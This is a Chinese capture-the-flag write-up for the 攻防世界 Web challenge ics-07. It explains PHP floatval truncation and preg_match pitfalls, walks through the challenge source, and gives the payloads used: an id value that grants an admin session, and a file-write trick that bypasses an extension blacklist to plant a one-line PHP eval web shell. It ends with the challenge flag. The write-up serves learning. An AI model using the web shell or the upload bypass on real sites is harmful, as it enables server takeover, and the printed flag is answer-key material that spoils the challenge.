【愚公系列】2023年06月 攻防世界-Web(ics-07)

文章目录

- 前言

- 一、ics-07

-

- 1.题目

- 2.答题

-

- 2.1 代码解析:发现漏洞

- 2.2 构造 payload:上传木马

- 2.3 蚁剑连接

前言

php是一种弱类型语言,意味着在变量的赋值和使用过程中,不需要显式地定义变量的类型。php会根据变量的值自动判断变量的数据类型。

floatval是php中的一个内置函数,用于将变量转换为浮点数型数据。如果变量的值不能被转换成数字,则返回0。

例如:

$num = "3.14";

$float_num = floatval($num);

echo $float_num;

输出结果为:

3.14

在这个例子中,$num变量被赋值为字符串"3.14",但在使用floatval函数将其转换为浮点型数据后,$float_num变量中存储的值为3.14。

preg_match是php中的一个正则表达式匹配函数,用于检索字符串中的特定模式。但是,如果使用不当,可以导致安全漏洞,如正则表达式注入漏洞。

例如,下面的代码使用preg_match函数来验证用户输入的邮件地址是否合法:

$email = $_POST['email'];

if (preg_match('/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/', $email)) {

// 邮件地址合法

} else {

// 邮件地址不合法

}

但是,如果攻击者使用恶意输入构造一个正则表达式注入攻击,可能会导致代码执行漏洞,例如:

$email = '[email protected]';

$pattern = '/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.' . $_POST['tld'] . '{2,}$/';

if (preg_match($pattern, $email)) {

// 邮件地址合法

} else {

// 邮件地址不合法

}

在这个例子中,攻击者可以通过$_POST[‘tld’]参数注入恶意的正则表达式,使得正则表达式变成非法的,导致preg_match函数执行失败,从而达到攻击的目的。

因此,在使用php中的弱类型特性、函数和正则表达式等功能时,需要谨慎考虑输入的安全性、边界情况和异常情况。

一、ics-07

1.题目

2.答题

2.1 代码解析:发现漏洞



访问页面

熟悉的界面,熟悉的味道,ics系列,进入项目管理



这里有一个view-source.php访问看看

<?php

session_start();

if (!isset($_GET[page])) {

show_source(__FILE__);

die();

}

if (isset($_GET[page]) && $_GET[page] != 'index.php') {

include('flag.php');

}else {

header('Location: ?page=flag.php');

}

如果传入的参数page的值不是index.php,则包含flag.php,否则重定向到?page=flag.php。

<?php

if ($_SESSION['admin']) {

$con = $_POST['con'];

$file = $_POST['file'];

$filename = "backup/".$file;

if(preg_match('/.+\.ph(p[3457]?|t|tml)$/i', $filename)){

die("Bad file extension");

}else{

chdir('uploaded');

$f = fopen($filename, 'w');

fwrite($f, $con);

fclose($f);

}

}

?>

在$_SESSION[\'admin\'] = True的情况下,POST提交con和file两个参数,对$filename进行正则判断,如果判断正确文件会被上传到uploaded/backup目录下。正则匹配这里把一些后缀加入了黑名单

<?php

if (isset($_GET[id]) && floatval($_GET[id]) !== '1' && substr($_GET[id], -1) === '9') {

include 'config.php';

$id = mysql_real_escape_string($_GET[id]);

$sql="select * from cetc007.user where id='$id'";

$result = mysql_query($sql);

$result = mysql_fetch_object($result);

} else {

$result = False;

die();

}

if(!$result)die("

something wae wrong !

");

if($result){

echo "id: ".$result->id."";

echo "name:".$result->user."";

$_SESSION['admin'] = True;

}

?>



这一段可以使$_SESSION[\'admin\'] = True;我们来看一下怎么构造。他需要获取一个id参数, 并且id不为1,且最后一位等于9。

这里用到了floatval这个函数,floatval 函数用于获取变量的浮点值,但是floatval在遇到字符时会截断后面的部分,比如-,+,空格等,所以可以构造id=1xx9来满足第一个if条件,if条件满足可以使得$result变量为TRUE。成功使$_SESSION[\'admin\'] = True;

?page=flag.php&id=1xx9





2.2 构造 payload:上传木马

下面考虑如何上传木马文件。这里利用Linux的一个目录结构特性。我们递归的在1.php文件夹中再创建2.php,访问1.php/2.php/…进入的是1.php文件夹

payloa如下

con=<?php @eval($_POST[cmd]);?>&file=test.php/1.php/..

注意这里page参数的值不能为flag.php,否则是上传不成功的。



2.3 蚁剑连接

得到flag:cyberpeace{26a1fb4a7521cf94ceece6f3a30935a4}